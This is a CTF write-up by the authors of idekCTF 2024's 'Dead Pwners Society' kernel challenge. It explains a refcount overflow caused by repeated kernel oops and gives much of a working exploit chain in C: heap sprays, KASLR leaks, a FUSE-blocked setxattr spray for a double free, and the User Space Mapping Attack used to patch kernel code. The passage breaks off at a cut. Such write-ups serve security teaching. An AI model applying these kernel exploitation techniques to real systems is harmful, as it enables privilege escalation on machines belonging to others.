Dead Pwners Society -- Kernel Oops, Refcount Overflow and USMA [idekCTF 2024] - Sat, Aug 17, 2024
TLDR
Dead Pwners Society is a collab kernel pwn challenge written by Shunt and I for idekCTF 2024. By triggering many kernel oops caused by a null pointer dereference in a vulnerable ioctl function, it is possible to cause a one byte refcount to overflow. By controlling the refcount value, the attacker is able to trigger a UAF on the victim object, which can then be turned into a double free primitive. However, as the kernel is very hardened (CFI, KASLR, SMEP, SMAP, KPTI, etc.), classical kROP techniques would fail (e.g. overwriting pipe_buf_operations to control RIP). The User Space Mapping Attack (USMA) is hence performed in order to patch kernel code sections with the desired shellcode to get root.
Table of Contents
- The Story Behind Dead Pwners Society
- Module Functionality
- Kernel Protections
- Exploitation Overview
- Setup
- Trigger, Kernel Heap and Text Leak
- Obtaining Double Free via setxattr + FUSE Spray
- User Space Mapping Attack (USMA)
- Resources
The Story Behind Dead Pwners Society
idekCTF was coming around the corner, and I wanted to write “some sort of kernel pwn”. I wanted to do something using an uncommon technique, so I started looking up stuff like Retspill (there’s also this list of cool kernel stuff in general, compiled by xairy). Shunt and I then teamed up to work on this challenge.
Another cool technique that I looked at was Page Oriented Programming, but I wasn’t so sure how to turn it into a CTF challenge. We also had the idea to introduce a vulnerability into a common Linux subsystem such as nftables or perf, but we weren’t sure if it would be fun for players to figure out how to interact with the subsystem before even starting to work on the challenge. Other ideas included messing with freelist hardening or locking, but those sadly did not work out (writing challs is hard!)
I then happened to chance upon this blog post from Project Zero about exploiting null-dereferences in the Linux kernel, which I thought would be incredibly funny to turn into a challenge (imagine crashing your way to root!) I’ve also always wanted to have a challenge where you had to bypass CFI, so initially the exploit path was going to involve Dirty Pagetable or Dirty Pagedirectory, but we eventually decided to go with the User Space Mapping Attack (USMA).
Another fun fact: the challenge name was given to me by a good friend of mine after I asked her for “book related CTF puns”. Other runner-ups were “Read Dead REdemption” and “Pwn and Prejudice” 😆
Module Functionality
The source code was provided to players. The module had 6 functions: DO_CREATE, DO_DELETE, DO_BORROW, DO_READ, DO_NOTE, and DO_RETURN. As the kernel module was supposed to be a library, all the functions operate on struct book objects (size 256):
struct book {
char name[0x40];
uint64_t idx;
struct list_head book_list;
struct list_head loan_list;
uint64_t note_size;
uint64_t note_addr;
struct reference ref;
char info[0x79];
};
struct book objects all had a one byte refcount value, which could be modified with the reference_init, reference_get and reference_put functions.
struct reference {
uint8_t val;
};
static int reference_init(struct reference *ref) {
ref->val = 1;
return 0;
}
static int reference_get(struct reference *ref) {
ref->val = ref->val + 1;
return 0;
}
static int reference_put(struct reference *ref) {
ref->val = ref->val - 1;
return 0;
}
There were also two linked lists keeping track of the book objects, namely book_list for all book objects, and loan_list for book objects that have been borrowed at least once.
Finally, the user can interact with the module via ioctl, which takes in the following struct:
struct req {
uint64_t idx;
uint64_t name_addr;
uint64_t note_size;
uint64_t note_addr;
uint64_t info_addr;
};
DO_CREATE: 0xc028ca00
case DO_CREATE: {
// Lock the mutex
mutex_lock(&book_mutex);
// Create the book object and set idx
book = kzalloc(sizeof(struct book), GFP_KERNEL);
book->idx = book_count;
book_count = book_count + 1;
// Copy name into the book object
ret = copy_from_user(buf, (void __user *) user_data.name_addr, 0x40-1);
memcpy(&book->name, buf, 0x40-1);
memset(buf, 0, sizeof(buf));
// Copy info into the book object
ret = copy_from_user(buf, (void __user *) user_data.info_addr, 0x79-1);
memcpy(&book->info, buf, 0x79-1);
memset(buf, 0, sizeof(buf));
// Create the note
book->note_size = user_data.note_size;
note = kzalloc(book->note_size, GFP_KERNEL); // If this fails, it will return 0 or ZERO_SIZE_PTR = 0x10
if ((note != 0) && ((uint64_t) note != 0x10)) {
ret = copy_from_user(buf, (void __user *) user_data.note_addr, book->note_size-1);
memcpy((void *) note, buf, book->note_size-1);
book->note_addr = (uint64_t) note;
}
// Initialize the refcount
reference_init(&book->ref);
// Add the book object to book_list
list_add_tail(&book->book_list, &book_head);
pr_info("Created book at index %lld\n", book->idx);
// Unlock the mutex and return
mutex_unlock(&book_mutex);
return 0;
break;
}
DO_CREATE basically creates a new book object in the kmalloc-256 cache. idx is set, then name and info are copied in. A note with a size specified by the user (provided size < 32) is then allocated with the GFP_KERNEL flag. If kzalloc succeeds, the address returned would be stored in book->note_addr.
However, it is possible for kzalloc to fail. If the size specified by the user is 0, kzalloc will return ZERO_SIZE_PTR (0x10). In that case, note_addr would remain 0 – keep this in mind for now.
The refcount of the book object is then initialized to 1. Finally, the book object is added to book_list.
DO_DELETE: 0xc028ca01
case DO_DELETE: {
// Lock the mutex
mutex_lock(&book_mutex);
list_for_each(ptr, &book_head) {
entry = list_entry(ptr, struct book, book_list);
if (entry->idx == user_data.idx) {
// Check that the refcount is only one, or not fail
if (entry->ref.val != 1) {
mutex_unlock(&book_mutex);
return -1;
break;
}
// Decrease the refcount to zero
reference_put(&entry->ref);
// Unlink it from the linked list
list_del(&entry->book_list);
// Free the note object
if (entry->note_addr != 0) {
kfree((void *) entry->note_addr);
entry->note_addr = 0;
}
// Free the book object
kfree(entry);
pr_info("Deleted book at index %lld\n", user_data.idx);
// Unlock the mutex
mutex_unlock(&book_mutex);
return 0;
}
}
// Failure path
mutex_unlock(&book_mutex);
return -1;
break;
}
DO_DELETE is pretty simple. It checks that the refcount of a book object (idx specified by user) is equals to one (in essence making sure that the book has not been borrowed), and if so, unlinks and frees the book object and its note.
DO_BORROW: 0xc028ca02
case DO_BORROW: {
// Lock mutexes
mutex_lock(&book_mutex);
mutex_lock(&loan_mutex);
list_for_each(ptr, &book_head) {
entry = list_entry(ptr, struct book, book_list);
if (entry->idx == user_data.idx) {
// Check that the refcount is greater than 0 but less than 10
if ((entry->ref.val == 0) || (entry->ref.val > 10)) {
mutex_unlock(&book_mutex);
mutex_unlock(&loan_mutex);
return -1;
break;
}
// Check if book is in loan list, if not, add it
list_for_each(loan_ptr, &loan_head) {
loan_entry = list_entry(loan_ptr, struct book, loan_list);
if (loan_entry->idx == entry->idx) {
found = 1;
break;
}
}
if (found == 0) {
list_add_tail(&entry->loan_list, &loan_head);
}
// Increment the refcount
reference_get(&entry->ref);
// Unlock the mutex
mutex_unlock(&book_mutex);
mutex_unlock(&loan_mutex);
return 0;
}
}
// Failure path
mutex_unlock(&book_mutex);
mutex_unlock(&loan_mutex);
return -1;
break;
}
DO_BORROW will check if a specified book object has a refcount greater than 0 but smaller than 10. If that condition is fulfilled, it will check if the book is in the loan_list; if it is not, it will be added. The refcount of the book object wowuld then be incremented. This function essentially gives us the ability to add objects from the book_list into the loan_list.
DO_READ: 0xc028ca03 and the Bug 🪲
case DO_READ: {
list_for_each(loan_ptr, &loan_head) {
loan_entry = list_entry(loan_ptr, struct book, loan_list);
if (loan_entry->idx == user_data.idx) {
pr_info("Read book at index %lld\n", user_data.idx);
// Increase the refcount
reference_get(&loan_entry->ref);
// Copy the note -- null pointer deref here if note_addr is 0 🪲
memcpy(buf, (void *) loan_entry->note_addr, loan_entry->note_size-1);
ret = copy_to_user((void __user *)user_data.note_addr, buf, loan_entry->note_size-1);
// Copy the name
memset(buf, 0, sizeof(buf));
memcpy(buf, &loan_entry->name, 0x40-1);
ret = copy_to_user((void __user *)user_data.name_addr, buf, 0x40-1);
// Copy the info
memset(buf, 0, sizeof(buf));
memcpy(buf, &loan_entry->info, 0x79-1);
ret = copy_to_user((void __user *)user_data.info_addr, buf, 0x79-1);
// Decrease the refcount
reference_put(&loan_entry->ref);
return 0;
}
}
return -1;
break;
}
DO_READ only operates on books that have been borrowed at least once (and hence are inside loan_list). The function first increments the book refcount by one, before copying the information in the note, name, and info buffers from kernel space to userland.
However, the function does not check that note_addr is a valid address before copying the data. Remember that if you create a book via DO_CREATE with a note size of 0, note_addr will not be set? If we call DO_READ on a book with no note_addr and a note size of 0, attempting to copy the note would result in a null pointer dereference, which would trigger a kernel oops!
Now, here’s the interesting part – when a kernel oops occurs, the kernel does not panic and explode; instead, the kernel would call make_task_dead, which then calls do_exit. The kernel is then able to resume execution as best as it can. However, this means that no recovery path is taken; all locks that were taken remain locked, and any changes to the refcount are not reversed. In this case, when DO_READ is called, the refcount is increased by one before the function attempts to memcpy from note_addr, and when the kernel oops occurs, code execution never reaches reference_put – the refcount remains incremented. We also know that the refcount is only one byte, and as such, by causing many null pointer dereferences which would cause many kernel oops to occur, we can cause a refcount overflow!! This refcount overflow can then be turned into a UAF via using the other ioctl functions, which can then be turned into a double free primitive.
This is also the only ioctl option where locks were not taken – this is because the kernel oops would have caused all locks that were taken to remain locked. As such, if locks were taken, the null pointer dereference would have caused the challenge to explode. However technically, this also means that this function could be abused in a race condition exploit.
DO_NOTE: 0xc028ca04
case DO_NOTE: {
mutex_lock(&book_mutex);
mutex_lock(&loan_mutex);
list_for_each(loan_ptr, &loan_head) {
loan_entry = list_entry(loan_ptr, struct book, loan_list);
if (loan_entry->idx == user_data.idx) {
pr_info("Changing note for book at index %lld\n", user_data.idx);
// Increase the refcount
reference_get(&loan_entry->ref);
// Free the old note
if (loan_entry->note_addr != 0) {
kfree((void *) loan_entry->note_addr);
loan_entry->note_addr = 0;
}
// Create the new note
loan_entry->note_size = user_data.note_size;
note = kzalloc(loan_entry->note_size, GFP_KERNEL);
if ((note != 0) && ((uint64_t) note != 0x10)) {
ret = copy_from_user(buf, (void __user *) user_data.note_addr, loan_entry->note_size-1);
memcpy((void *) note, buf, loan_entry->note_size-1);
loan_entry->note_addr = (uint64_t) note;
}
// Decrease the refcount
reference_put(&loan_entry->ref);
// Unlock mutex
mutex_unlock(&book_mutex);
mutex_unlock(&loan_mutex);
return 0;
}
}
// Failure path
mutex_unlock(&book_mutex);
mutex_unlock(&loan_mutex);
return -1;
break;
}
DO_NOTE only operates on books in the loan_list. The old note at note_addr is freed, before a new note is allocated. If a UAF is achieved on the book object, forging a book object would allow for control of note_addr, giving us arbitrary free.
DO_RETURN: 0xc028ca05
case DO_RETURN: {
// Lock mutexes
mutex_lock(&book_mutex);
mutex_lock(&loan_mutex);
list_for_each(loan_ptr, &loan_head) {
loan_entry = list_entry(loan_ptr, struct book, loan_list);
if (loan_entry->idx == user_data.idx) {
// Check that the refcount is not equal to 1 or 0, if so, fail
if (loan_entry->ref.val < 2) {
// Unlock mutexes
mutex_unlock(&book_mutex);
mutex_unlock(&loan_mutex);
return -1;
break;
}
// Decrement refcount
reference_put(&loan_entry->ref);
// If refcount is now 1 after decrement, remove from loan_list
if (loan_entry->ref.val == 1) {
list_del(&loan_entry->loan_list);
}
// Unlock mutexes and finish
mutex_unlock(&book_mutex);
mutex_unlock(&loan_mutex);
return 0;
break;
}
}
// Failure path
mutex_unlock(&book_mutex);
mutex_unlock(&loan_mutex);
return -1;
break;
}
DO_RETURN is pretty simple; it decrements the refcount of a book in the loan_list, and if the refcount hits 1, the book is removed from the loan_list.
Primitives
All in all, we have or are able to obtain the following exploit primitives:
- UAF on a struct book object
- Arbitrary read via DO_READ
- Arbitrary free via DO_DELETE
These primitives are extremely powerful, and technically obtaining these should make exploitation very easy. Unless…
Kernel Protections
…the kernel is invincible!
(Original artwork by ShadowsIllusionist. Fun fact: the root password is wh3n7h3w1nd155l0w4nd7h3f1r35h071l0v3pwn537404473407)
We have (hopefully) made exploitation extremely annoying by enabling most modern kernel protections. On top of the classic KASLR, KPTI, SMEP, and SMAP protections, the following kernel configs were also used:
- CONFIG_CFI_CLANG=y: Control flow integrity – will disrupt kROP attempts. Classical exploit techniques focusing on controlling RIP will fail.
- CONFIG_STATIC_USERMODEHELPER=y: No modprobe path overwrite
- CONFIG_SLAB_FREELIST_HARDENED=y: Mangles the freelist pointer via 2 XOR operations
- CONFIG_SLAB_FREELIST_RANDOM=y: Randomizes the freelist order used on creating new pages
- CONFIG_LIST_HARDENED=y: List protections
- CONFIG_NF_TABLES=n: No nf_tables exploits for you!
- CONFIG_SYSVIPC=n: No msg_msg objects >:)
- CONFIG_SLAB_MERGE_DEFAULT=n: Slab merging is disabled
- CONFIG_USERFAULTFD=n: No userfaultfd; you are forced to use FUSE
Originally, the challenge was designed with CONFIG_SLAB_VIRTUAL in mind, which would block any attempts at cross cache. All objects used in our solution are hence allocated in normal kmalloc caches. Unfortunately, CONFIG_SLAB_VIRTUAL caused us some weird problems while we were writing the exploit. For instance, when the struct book objects were allocated with kzalloc and the GFP_KERNEL flag, instead of having a normal heap address like 0xffff8881011d4900, the addresses looked like 0xfffffe8803fcdb00. Trying to reclaim the UAF-ed victim book object with struct timerfd_ctx objects worked perfectly fine, but when we tried to free the timerfd objects and replace them with the setxattr heap spray, our spray was unsuccessful. This could possibly just be a skill issue, but if anyone has an idea why the addresses look as such and why this happens, do let me know (@kaligula_armblessed on Discord)!
We did however disable CONFIG_PANIC_ON_OOPS so that the kernel oops refcount bug would be exploitable, and enable CONFIG_FUSE_FS so that we could use FUSE.
Sadly, despite all the kernel hardening, the challenge was cheesed 🧀 once! Xion of PPP noticed that ld.so in root.img was vulnerable to CVE-2023-4911 (Looney Tunables) – rip kernel chall 💀💀💀
Exploitation Overview
Now that we know what we can (primitives) and cannot (protections) do, we can lay out an exploit plan:
- Create (DO_CREATE) a struct book object “book 0” with a note_size of 0 – this adds book 0 to book_list.
- Perform DO_BORROW book 0 – this adds book 0 to the loan_list.
- Perform DO_READ on book 0 0xff times – this will trigger 0xff null pointer dereferences, causing 0xff kernel oops which will increment the refcount 0xff times. A refcount overflow will occur, resulting in the refcount being equal to 1.
- Perform DO_DELETE on book 0 – book 0 will be freed and removed from book_list. However, as book 0 has been borrowed previously, it will still be in loan_list, giving us a use-after-free.
- Spray timerfd_ctx to reclaim the freed victim book object.
- Perform DO_READ to leak kmalloc-256 heap and kernel base.
- Free the timerfd_ctx objects.
- Spray setxattr + FUSE to reclaim the freed victim object and forge a book object with the address of the victim object in note_addr.
- To achieve the first free of the double free, perform DO_NOTE on the victim object.
- Spray pg_vec (kmalloc-256) to reclaim the victim object.
- Unblock FUSE to free the first setxattr + FUSE spray, which gives us the second free of the double free.
- Spray setxattr + FUSE to overwrite pg_vec occupying the victim object.
- Perform a User Space Mapping Attack (USMA) by mmapping a kernel code section to userspace and overwriting with shellcode.
- Profit!!
Setup
We will first perform setup before diving into the exploit. We will pin all actions to one CPU, set up the FUSE filesystem, enter a new namespace and open the librarymodule device.
printf("STAGE 1: SETUP\n");
printf("[+] Initial setup\n");
cpu_set_t cpu;
CPU_ZERO(&cpu);
CPU_SET(0, &cpu);
if (sched_setaffinity(0, sizeof(cpu_set_t), &cpu)) {
perror("sched_setaffinity");
exit(-1);
}
// Setup FUSE pipes for sync
socketpair(AF_LOCAL, SOCK_STREAM, 0, &fuse_pipe1[0]);
socketpair(AF_LOCAL, SOCK_STREAM, 0, &fuse_pipe2[0]);
// Make FUSE directory
printf("[+] Making FUSE directory /tmp/fuse_dir\n");
if (mkdir("/tmp/fuse_dir", 0777)) {
perror("[!] mkdir FUSE failed");
}
sleep(1);
// Start the FUSE filesystem
printf("[+] Starting FUSE filesystem\n");
if (!fork()) {
dup2(1, 666);
fuse_main(argc, argv, &operations, NULL);
}
sleep(1);
dup2(1, 667);
// Open FUSE files
fuse_fd = open("/tmp/fuse_dir/exp", O_RDWR);
fuse_fd2 = open("/tmp/fuse_dir/exp2", O_RDWR);
// Do mmap for FUSE
printf("[+] Perform mmap\n");
copy_map = mmap((void*)0x1000, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
if (copy_map == MAP_FAILED) {
perror("[!] copy_map mmap failed");
exit(-1);
}
printf("[+] copy_map: %p\n", copy_map);
block_map = mmap(copy_map+0x1000, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE, fuse_fd, 0);
printf("[+] block_map: %p\n", block_map);
if (block_map != (copy_map+0x1000)) {
perror("[!] block_map mmap failed");
exit(-1);
}
copy_map2 = mmap(copy_map+0x3000, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
if (copy_map2 == MAP_FAILED) {
perror("[!] copy_map2 mmap failed");
exit(-1);
}
printf("[+] copy_map2: %p\n", copy_map2);
block_map2 = mmap(copy_map+0x4000, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE, fuse_fd2, 0);
printf("[+] block_map2: %p\n", block_map2);
if (block_map2 != (copy_map+0x4000)) {
perror("[!] block_map2 mmap failed");
exit(-1);
}
// Enter sandbox
unshare(CLONE_NEWUSER);
unshare(CLONE_NEWNET);
// Open librarymodule device
printf("[+] Opening library device\n");
if ((fd = open("/dev/librarymodule", O_RDONLY)) < 0) {
perror("[!] Failed to open miscdevice");
exit(-1);
}
Trigger, Kernel Heap and Text Leak
Getting the UAF is pretty simple once you figure out the whacky kernel oops refcount overflow thing. Firstly, we create book 0, causing the refcount to be initialized to 1. Performing DO_BORROW on book 0 would then increment the refcount to 2, and add book 0 to loan_list.
// Create book 0
memset(name, 0x41, sizeof(name));
memset(note, 0x42, sizeof(note));
memset(info, 0x43, sizeof(info));
create_book(name, 0x0, note, info);
// Borrow book 0
borrow_book(0);
We then write a separate program to perform DO_READ on book 0, and execute that program 0xff times (every time a kernel oops occurs, the process causing it would be killed):
// Read book 0 to cause the refcount to loop back to 1
for (int i = 0; i < 0xff; i++) {
system("./increment");
}
increment.c:
int main(void) {
char name[0x100];
char note[0x100];
char info[0x100];
// Open librarymodule device
if ((fd = open("/dev/librarymodule", O_RDONLY)) < 0) {
perror("[!] Failed to open miscdevice");
exit(-1);
}
// Read 0
memset(name, 0, sizeof(name));
memset(note, 0, sizeof(note));
memset(info, 0, sizeof(info));
read_book(0, name, note, info);
return 0;
}
If you turn on message logging with printk in the kernel, this is how the kernel oops looks like:
At this point, the refcount of book 0 is equals to 1. This would pass the refcount check in DO_DELETE, allowing us to free the book object. Once the book object is freed, we can spray timerfd_ctx to reclaim the victim object and to obtain a kernel heap (kmalloc-256, and this would be the address of the victim object) and text leak. The timerfd spray works as after the victim object has been reclaimed, idx remains 0, which allows the ioctl function to walk the linked list to find the victim object. Before performing DO_READ, we will use DO_NOTE to ensure that note_addr is not zero so that DO_READ will not cause a kernel oops.
// Delete book 0 to get UAF
delete_book(0);
// Spray timerfds to reclaim UAF object
printf("[+] Spraying timerfds\n");
for (int i = 0; i < NUM_TIMERFDS; i++) {
timerfds[i] = timerfd_create(CLOCK_REALTIME, 0);
timerValue.it_value.tv_sec = 1;
timerValue.it_value.tv_nsec = 0;
timerValue.it_interval.tv_sec = 1;
timerValue.it_interval.tv_nsec = 0;
timerfd_settime(timerfds[i], 0, &timerValue, NULL);
}
sleep(1);
// Replace the note so that it doesn't crash
note_book(0, 0x10, note);
// Read to get leaks
memset(name, 0x0, sizeof(name));
memset(note, 0x0, sizeof(note));
memset(info, 0x0, sizeof(info));
read_book(0, name, note, info);
kheap_256_addr = ((uint64_t *)&name)[0];
printf("[+] kmalloc-256 addr: 0x%llx\n", kheap_256_addr);
kernel_leak = ((uint64_t *)&name)[5];
printf("[+] Kernel text leak: 0x%llx\n", kernel_leak);
kernel_base = kernel_leak - 0x411fd0;
printf("[+] Kernel text base: 0x%llx\n", kernel_base);
char *kcmp = kernel_base + 0x166730;
printf("[+] Kernel text kcmp: 0x%llx\n", kcmp);
Obtaining Double Free via setxattr + FUSE Spray
At this point, we have a UAF primitive on a struct book object, as well as kernel text and heap leaks. We can turn the UAF into a double free by leveraging a potential arbitrary free primitive, provided we are able to control the data inside the victim object.
Usually, at this point, I would turn to my favourite kernel object: msg_msg, but while writing this challenge we intended to block the cross cache attack with CONFIG_SLAB_VIRTUAL. As msg_msg is allocated with the GFP_KERNEL_ACCOUNT flag, it would end up in a kmalloc-cg cache, which would require cross cache. Furthermore, as we planned to use pg_vec (also allocated in a normal kmalloc cache) for USMA later on, we ended up using the setxattr + FUSE heap spray developed by Vitaly Nikolenko.
The code path for the setxattr (for kernel version 6.10.4) is:
setxattr
-> setxattr_copy
-> vmemdup_user
static long
setxattr(struct mnt_idmap *idmap, struct dentry *d,
const char __user *name, const void __user *value, size_t size,
int flags)
{
struct xattr_name kname;
struct xattr_ctx ctx = {
.cvalue = value,
.kvalue = NULL,
.size = size,
.kname = &kname,
.flags = flags,
};
int error;
error = setxattr_copy(name, &ctx);
if (error)
return error;
error = do_setxattr(idmap, d, &ctx);
kvfree(ctx.kvalue);
return error;
}
...
int setxattr_copy(const char __user *name, struct xattr_ctx *ctx)
{
int error;
if (ctx->flags & ~(XATTR_CREATE|XATTR_REPLACE))
return -EINVAL;
error = strncpy_from_user(ctx->kname->name, name,
sizeof(ctx->kname->name));
if (error == 0 || error == sizeof(ctx->kname->name))
return -ERANGE;
if (error < 0)
return error;
error = 0;
if (ctx->size) {
if (ctx->size > XATTR_SIZE_MAX)
return -E2BIG;
ctx->kvalue = vmemdup_user(ctx->cvalue, ctx->size);
if (IS_ERR(ctx->kvalue)) {
error = PTR_ERR(ctx->kvalue);
ctx->kvalue = NULL;
}
}
return error;
}
...
void *vmemdup_user(const void __user *src, size_t len)
{
void *p;
p = kvmalloc(len, GFP_USER);
if (!p)
return ERR_PTR(-ENOMEM);
if (copy_from_user(p, src, len)) {
kvfree(p);
return ERR_PTR(-EFAULT);
}
return p;
}
As seen in vmemdup_user, memory is allocated by kvmalloc with the GFP_USER flag, and hence the allocated chunk will be in the kmalloc-256 cache, allowing us to reclaim the victim object. More information on the GFP_USER flag as compared to the GFP_KERNEL flag is as follows:
%GFP_KERNEL is typical for kernel-internal allocations. The caller requires %ZONE_NORMAL or a lower zone for direct access but can direct reclaim.
%GFP_USER is for userspace allocations that also need to be directly accessible by the kernel or hardware. It is typically used by hardware for buffers that are mapped to userspace (e.g. graphics) that hardware still must DMA to. cpuset limits are enforced for these allocations.
%__GFP_RECLAIM is shorthand to allow/forbid both direct and kswapd reclaim.
%__GFP_IO can start physical IO.
%__GFP_FS can call down to the low-level FS. Clearing the flag avoids the allocator recursing into the filesystem which might already be holding locks.
%__GFP_HARDWALL enforces the cpuset memory allocation policy.
#define GFP_KERNEL (__GFP_RECLAIM | __GFP_IO | __GFP_FS)
#define GFP_USER (__GFP_RECLAIM | __GFP_IO | __GFP_FS | __GFP_HARDWALL)
Side note: I suspect that these flags were the reason for the success of the timerfd spray and the failure of the setxattr spray when CONFIG_SLAB_VIRTUAL was enabled. Perhaps objects allocated with GFP_USER end up in another cache? But that still does not explain the weird addresses that I’ve seen 🤔
So back to the setxattr spray. After memory is allocated by vmemdup_user and all the other operations in the function are performed, the allocated region kvalue is freed before the setxattr function returns. Essentially, this means that the target spray object is allocated and freed in the same code path. However, in order for the spray to be effective, we should be able to control when the object is allocated and freed. This is where FUSE comes in.
FUSE (Filesystem in UserSpacE) basically allows non-privileged users to create their own filesystem and define handlers for some filesystem syscalls without modifying kernel code. Basically, the idea is to use FUSE to help us block on copy_from_user (in vmemdup_user), allowing most of our data to be copied into kernel memory and for the allocated object to persist until we need to free it (by unblocking).
Remember that we started the FUSE filesystem in the setup portion of the exploit? The read handler of the FUSE filesystem was defined as such:
static int do_read(const char *path, char *buf, size_t size, off_t offset, struct fuse_file_info *fi) {
dprintf(666, "--> Trying to read %s, %u, %u\n", path, offset, size);
char signal;
if (strcmp(path, "/exp") == 0) {
dprintf(666, "[+] FUSE: Block 1 reached\n");
read(fuse_pipe1[0], &signal, 1); // Block here
dprintf(666, "[+] FUSE: Block 1 released\n");
} else if (strcmp(path, "/exp2") == 0) {
dprintf(666, "[+] FUSE: Block 2 reached\n");
read(fuse_pipe2[0], &signal, 1); // Block here
dprintf(666, "[+] FUSE: Block 2 released\n");
}
return size;
}
Essentially, this means is that when you try to read from the /exp file, the function will try to read from the socketpair fuse_pipe1 (also set up at the start of the exploit). However, as there is currently nothing inside the socketpair, trying to read from it would cause the function to block.
In the exploit setup section we also mmapped two contiguous regions of memory, where the fd of the second region of memory (block_map) was set to the fd of the FUSE file.
copy_map = mmap((void*)0x1000, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
block_map = mmap(copy_map+0x1000, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE, fuse_fd, 0);
This is how the memory looks diagrammatically:

Now, what we are going to do is to place the region of user space data that we want to copy right in the middle of the two pages. Hence, when the kernel tries to perform copy_from_user, it will read the data from the first page normally, but when it reaches the second page, it will block as it tries to perform read from FUSE.
In order to start/stop the spray, I set up a number of spray threads that ran in the background, and used a variable “spray1” to determine if setxattr was called or not.
void * setxattr_worker() {
while (1) {
if (spray1 == 1) {
cpu_set_t cpu;
CPU_ZERO(&cpu);
CPU_SET(0, &cpu);
if (sched_setaffinity(0, sizeof(cpu_set_t), &cpu)) {
perror("sched_setaffinity");
exit(-1);
}
setxattr("/tmp", "aa", block_map-8-128, 200, 0);
}
}
}
...
// in main()
// Setup setxattr heap spray
printf("[+] Setup setxattr heap spray\n");
for (int i = 0; i < NUM_SETXATTR; i++) {
pthread_create(&thread[i], NULL, setxattr_worker, NULL);
}
...
// Setup copy_map for setxattr spray
target_addr = block_map-8-128;
((uint64_t*)target_addr)[0] = 0x4141414141414141;
((uint64_t*)target_addr)[8] = 0x0; // idx
((uint64_t*)target_addr)[14] = kheap_256_addr; // note_addr
We first free the timerfd objects to free the victim object, and then perform the spray:
// Free timerfds
printf("[+] Freeing timerfds\n");
for (int i = 0; i < NUM_TIMERFDS-1; i++) {
close(timerfds[i]);
}
sleep(1);
// Spray setxattr x FUSE to reclaim victim object
printf("[+] Spraying setxattr\n");
spray1 = 1;
sleep(1);
// Stop the spray
printf("[+] Stopping the setxattr spray\n");
spray1 = 0;
At this point, the victim object is reclaimed by the kvalue object from the setxattr spray. This is how the memory looks like on a debugger (you can see the remnants of the timerfd object as well):

We can then perform the first free of the double free by calling DO_NOTE:
printf("[+] Perform first free of double free\n");
note_book(0, 0x10, note);
sleep(2);
The second free of the double free will be performed later on by releasing the first setxattr spray.
User Space Mapping Attack (USMA)
The User Space Mapping Attack (USMA) was developed by Yong Liu, Jun Yao and Xiaodong Wang, and has been successfully used to exploit CVE-2021-22600. USMA relies on overwriting pg_vec objects, which is an array of kernel heap pointers used by packet_mmap. Basically, when mmap is called on a socket fd, the kernel will call packet_mmap, which takes an address from the pg_vec array, calculates its corresponding physical page [1], and passes the page into vm_insert_page. The page is then inserted into the virtual address space of the current process [2].
static int packet_mmap(struct file *file, struct socket *sock,
struct vm_area_struct *vma)
{
struct sock *sk = sock->sk;
struct packet_sock *po = pkt_sk(sk);
unsigned long size, expected_size;
struct packet_ring_buffer *rb;
unsigned long start;
int err = -EINVAL;
int i;
if (vma->vm_pgoff)
return -EINVAL;
mutex_lock(&po->pg_vec_lock);
expected_size = 0;
for (rb = &po->rx_ring; rb <= &po->tx_ring; rb++) {
if (rb->pg_vec) {
expected_size += rb->pg_vec_len
* rb->pg_vec_pages
* PAGE_SIZE;
}
}
if (expected_size == 0)
goto out;
size = vma->vm_end - vma->vm_start;
if (size != expected_size)
goto out;
start = vma->vm_start;
for (rb = &po->rx_ring; rb <= &po->tx_ring; rb++) {
if (rb->pg_vec == NULL)
continue;
for (i = 0; i < rb->pg_vec_len; i++) {
struct page *page;
void *kaddr = rb->pg_vec[i].buffer;
int pg_num;
for (pg_num = 0; pg_num < rb->pg_vec_pages; pg_num++) {
page = pgv_to_page(kaddr); // <-- [1]
err = vm_insert_page(vma, start, page); // <-- [2]
if (unlikely(err))
goto out;
start += PAGE_SIZE;
kaddr += PAGE_SIZE;
}
}
}
atomic_long_inc(&po->mapped);
vma->vm_ops = &packet_mmap_ops;
err = 0;
out:
mutex_unlock(&po->pg_vec_lock);
return err;
}
However, here is the thing: vm_insert_page does not check if the page is a kernel code page (as there is no specific page type for it). So, if we have a double free primitive, we can allocate a pg_vec array, and allocate another object (e.g. setxattr + FUSE) on top of it to overwrite it with kernel code pointers. By calling mmap on a socket fd afterwards, we will be able to map a kernel code section to user space, allowing us to patch it with whatever shellcode we want!
There are certain requirements for this technique to work:
- All the pointers in the overwritten pg_vec array must be valid.
- All the pointers in the overwritten pg_vec array must be page aligned.
Now, let’s take a look at how pg_vec is allocated via alloc_pg_vec:
static struct pgv *alloc_pg_vec(struct tpacket_req *req, int order)
{
unsigned int block_nr = req->tp_block_nr;
struct pgv *pg_vec;
int i;
pg_vec = kcalloc(block_nr, sizeof(struct pgv), GFP_KERNEL | __GFP_NOWARN); // <-- [3]
if (unlikely(!pg_vec))
goto out;
for (i = 0; i < block_nr; i++) {
pg_vec[i].buffer = alloc_one_pg_vec_page(order);
if (unlikely(!pg_vec[i].buffer))
goto out_free_pgvec;
}
out:
return pg_vec;
out_free_pgvec:
free_pg_vec(pg_vec, order, block_nr);
pg_vec = NULL;
goto out;
}
We know that as pg_vec is allocated with GFP_KERNEL, it will end up in a normal kmalloc cache. To control the size of the pg_vec array, all we need to do is to control block_nr [3]. To spray pg_vec, we can do the following (thanks Shunt):
int spray_pg_vec(uint64_t size) {
int s = socket(AF_PACKET, SOCK_RAW, 0);
int pkt_ver = TPACKET_V3;
uint32_t blocksiz = 0x1000, framesiz = 0x1000 / 2;
